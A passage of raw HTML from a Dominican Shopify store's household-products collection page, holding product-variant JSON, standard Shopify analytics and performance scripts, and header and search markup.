LLEVA 2 X RD$2770 (EL MAS VENDIDO⭐)","sku":""},{"id":40934205423652,"price":173500,"name":"Transmisor Bluetooth de Última Generación - ✅ LLEVA 3 X RD$3605 (OFERTON😲)","public_title":"✅ LLEVA 3 X RD$3605 (OFERTON😲)","sku":""}],"remote":false},{"id":7380281294884,"gid":"gid:\/\/shopify\/Product\/7380281294884","vendor":"Mejores Compras RD","type":"","handle":"vistamax","variants":[{"id":40922981204004,"price":163500,"name":"VistaMax - ✅ LLEVA 1 X RD$1635 (OFERTA ❤️ )","public_title":"✅ LLEVA 1 X RD$1635 (OFERTA ❤️ )","sku":""},{"id":40922981236772,"price":257000,"name":"VistaMax - ✅ LLEVA 1 X RD$2570 (EL MAS VENDIDO⭐)","public_title":"✅ LLEVA 1 X RD$2570 (EL MAS VENDIDO⭐)","sku":""},{"id":40922981269540,"price":330500,"name":"VistaMax - ✅ LLEVA 1 X RD$3305 (OFERTON😲)","public_title":"✅ LLEVA 1 X RD$3305 (OFERTON😲)","sku":""}],"remote":false},{"id":7400545320996,"gid":"gid:\/\/shopify\/Product\/7400545320996","vendor":"Mejores Compras RD","type":"","handle":"mosquitera-flex-fold","variants":[{"id":40987852341284,"price":189500,"name":"Mosquitera Flex-Fold - TWIN","public_title":"TWIN","sku":""},{"id":40987852374052,"price":192500,"name":"Mosquitera Flex-Fold - FULL","public_title":"FULL","sku":""}],"remote":false},{"id":7408431497252,"gid":"gid:\/\/shopify\/Product\/7408431497252","vendor":"Mejores Compras RD","type":"","handle":"superdoorprotector®x2-esponjas-protectoras-de-puertas","variants":[{"id":41004136562724,"price":149999,"name":"SuperDoorProtector®x2 - Esponjas Protectoras de Puertas","public_title":null,"sku":""}],"remote":false},{"id":7390755323940,"gid":"gid:\/\/shopify\/Product\/7390755323940","vendor":"Mejores Compras RD","type":"","handle":"silencio-nocturno","variants":[{"id":40957850779684,"price":155000,"name":"Silencio Nocturno - ✅ LLEVA 1 X RD$1550 (OFERTA ❤️ )","public_title":"✅ LLEVA 1 X RD$1550 (OFERTA ❤️ )","sku":""},{"id":40957850812452,"price":240000,"name":"Silencio Nocturno - ✅ LLEVA 2 X RD$2400 (EL MAS VENDIDO ⭐)","public_title":"✅ LLEVA 2 X RD$2400 (EL MAS VENDIDO ⭐)","sku":""},{"id":40957850845220,"price":305000,"name":"Silencio Nocturno - ✅ LLEVA 3 X RD$3050 (OFERTON😲)","public_title":"✅ LLEVA 3 X RD$3050 (OFERTON😲)","sku":""}],"remote":false},{"id":7393426243620,"gid":"gid:\/\/shopify\/Product\/7393426243620","vendor":"Mejores Compras RD","type":"","handle":"rincon-versatil","variants":[{"id":40967298023460,"price":195000,"name":"Rincón Versátil - ✅ LLEVA 1 X RD$1950 (OFERTA ❤️ )","public_title":"✅ LLEVA 1 X RD$1950 (OFERTA ❤️ )","sku":""},{"id":40967298056228,"price":320000,"name":"Rincón Versátil - ✅ LLEVA 2 X RD$3200 (EL MAS VENDIDO ⭐)","public_title":"✅ LLEVA 2 X RD$3200 (EL MAS VENDIDO ⭐)","sku":""},{"id":40967298088996,"price":425000,"name":"Rincón Versátil - ✅ LLEVA 3 X RD$4250 (OFERTON😲)","public_title":"✅ LLEVA 3 X RD$4250 (OFERTON😲)","sku":""}],"remote":false},{"id":7380383727652,"gid":"gid:\/\/shopify\/Product\/7380383727652","vendor":"Mejores Compras RD","type":"","handle":"versagrasa","variants":[{"id":40923291615268,"price":165000,"name":"VersaGrasa","public_title":null,"sku":""}],"remote":false},{"id":7408337846308,"gid":"gid:\/\/shopify\/Product\/7408337846308","vendor":"Mejores Compras RD","type":"","handle":"spray-depilador-pro","variants":[{"id":41003873337380,"price":159999,"name":"Spray Depilador Pro - ✅ LLEVA 1 X RD$1599.99(OFERTA ❤️ )","public_title":"✅ LLEVA 1 X RD$1599.99(OFERTA ❤️ )","sku":""},{"id":41003873370148,"price":159999,"name":"Spray Depilador Pro - ✅ LLEVA 2 X RD$2450(EL MAS VENDIDO ⭐)","public_title":"✅ LLEVA 2 X RD$2450(EL MAS VENDIDO ⭐)","sku":""},{"id":41003873402916,"price":159999,"name":"Spray Depilador Pro - ✅ LLEVA 3 X RD$3225(OFERTON😲)","public_title":"✅ LLEVA 3 X RD$3225(OFERTON😲)","sku":""}],"remote":false},{"id":7403696357412,"gid":"gid:\/\/shopify\/Product\/7403696357412","vendor":"Mejores Compras RD","type":"","handle":"mobileprint","variants":[{"id":40991844532260,"price":229500,"name":"MobilePrint - AZUL \/ ✅ LLEVA 1 X RD$2295(OFERTA ❤️ )","public_title":"AZUL \/ ✅ LLEVA 1 X RD$2295(OFERTA ❤️ )","sku":""},{"id":40991844565028,"price":389000,"name":"MobilePrint - AZUL \/ ✅ LLEVA 2 X RD$3890(EL MAS VENDIDO ⭐)","public_title":"AZUL \/ ✅ LLEVA 2 X RD$3890(EL MAS VENDIDO ⭐)","sku":""},{"id":40991844597796,"price":377000,"name":"MobilePrint - AZUL \/ ✅ LLEVA 3 X RD$3770(OFERTON😲)","public_title":"AZUL \/ ✅ LLEVA 3 X RD$3770(OFERTON😲)","sku":""}],"remote":false},{"id":7383819845668,"gid":"gid:\/\/shopify\/Product\/7383819845668","vendor":"Mejores Compras RD","type":"","handle":"trapeador-giratorio","variants":[{"id":40934242287652,"price":212000,"name":"Trapeador Giratorio - ✅ LLEVA 1 X RD$2120💖","public_title":"✅ LLEVA 1 X RD$2120💖","sku":""},{"id":40934242320420,"price":354000,"name":"Trapeador Giratorio - ✅ LLEVA 2 X RD$3540 (EL MAS VENDIDO⭐)","public_title":"✅ LLEVA 2 X RD$3540 (EL MAS VENDIDO⭐)","sku":""},{"id":40934242353188,"price":476000,"name":"Trapeador Giratorio - ✅ LLEVA 3 X RD$4760 (OFERTON😲)","public_title":"✅ LLEVA 3 X RD$4760 (OFERTON😲)","sku":""}],"remote":false},{"id":7387274543140,"gid":"gid:\/\/shopify\/Product\/7387274543140","vendor":"Mejores Compras RD","type":"","handle":"aqualibertad","variants":[{"id":40946232229924,"price":349999,"name":"AquaLibertad - ✅ LLEVA 1 X RD$3499.99 (OFERTA ❤️ )","public_title":"✅ LLEVA 1 X RD$3499.99 (OFERTA ❤️ )","sku":""},{"id":40946232262692,"price":630000,"name":"AquaLibertad - ✅ LLEVA 2 X RD$6300 (EL MAS VENDIDO⭐️ )","public_title":"✅ LLEVA 2 X RD$6300 (EL MAS VENDIDO⭐️ )","sku":""},{"id":40946232295460,"price":890000,"name":"AquaLibertad - ✅ LLEVA 3 X RD$8900 (OFERTON😲 )","public_title":"✅ LLEVA 3 X RD$8900 (OFERTON😲 )","sku":""}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":275980648484,"requestId":"f9642ae4-da6d-43fc-8556-2e76fa062918-1769179409"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 57394462756,
      theme_id: 167492780068,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//mejorescomprasrd.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//mejorescomprasrd.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//mejorescomprasrd.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":57394462756,"isMerchantRequest":null,"themeId":167492780068,"themeCityHash":"5914666342668449292","contentLanguage":"es","currency":"DOP","eventMetadataId":"68e30298-b045-4654-afe6-7367f2271c20"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":275980648484,"requestId":"f9642ae4-da6d-43fc-8556-2e76fa062918-1769179409","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"DOP","category":"Collection: hogar","collectionName":"hogar","collectionId":275980648484,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//mejorescomprasrd.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://mejorescomprasrd.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="57394462756"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="167492780068"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://mejorescomprasrd.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--22595135504420__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--22595135504420__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--22595135504420__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--22595135504420__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--22595135504420__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--22595135504420__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>🚚 <strong>¡Envío Gratis a Todo el País!</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--22595135504420__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Inicio
                    </a></li><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Producto
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/57394462756/account?locale=es&region_country=DO" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Inicio</span>
                  </a></li><li><a href="/collections/all" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Producto</span>
                  </a></li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 27.568667344862664%"
            
          ><img src="//mejorescomprasrd.com/cdn/shop/files/mejorescompras-03_8936c2b1-9052-4023-b73d-bae9226e7cdd.png?v=1763824430&amp;width=500" alt="Mejores RD" srcset="//mejorescomprasrd.com/cdn/shop/files/mejorescompras-03_8936c2b1-9052-4023-b73d-bae9226e7cdd.png?v=1763824430&amp;width=50 50w, //mejorescomprasrd.com/cdn/shop/files/mejorescompras-03_8936c2b1-9052-4023-b73d-bae9226e7cdd.png?v=1763824430&amp;width=100 100w, //mejorescomprasrd.com/cdn/shop/files/mejorescompras-03_8936c2b1-9052-4023-b73d-bae9226e7cdd.png?v=1763824430&amp;width=150 150w, //mejorescomprasrd.com/cdn/shop/files/mejorescompras-03_8936c2b1-9052-4023-b73d-bae9226e7cdd.png?v=1763824430&amp;width=200 200w, //mejorescomprasrd.com/cdn/shop/files/mejorescompras-03_8936c2b1-9052-4023-b73d-bae9226e7cdd.png?v=1763824430&amp;width=250 250w, //mejorescomprasrd.com/cdn/shop/files/mejorescompras-03_8936c2b1-9052-4023-b73d-bae9226e7cdd.png?v=1763824430&amp;width=300 300w, //mejorescomprasrd.com/cdn/shop/files/mejorescompras-03_8936c2b1-9052-4023-b73d-bae9226e7cdd.png?v=1763824430&amp;width=400 400w, //mejorescomprasrd.com/cdn/shop/files/mejorescompras-03_8936c2b1-9052-4023-b73d-bae9226e7cdd.png?v=1763824430&amp;width=500 500w" width="200" height="55.13733468972533" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/57394462756/account?locale=es&region_country=DO" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Mejores RD",
    
      "logo": "https:\/\/mejorescomprasrd.com\/cdn\/shop\/files\/mejorescompras-03_8936c2b1-9052-4023-b73d-bae9226e7cdd.png?v=1763824430\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/mejorescomprasrd.com"
  }
</script>
</div>
<!-- END sections: header-group -->
